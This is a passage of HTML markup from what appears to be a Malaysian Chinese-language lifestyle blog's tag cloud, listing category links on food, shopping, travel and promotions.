<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
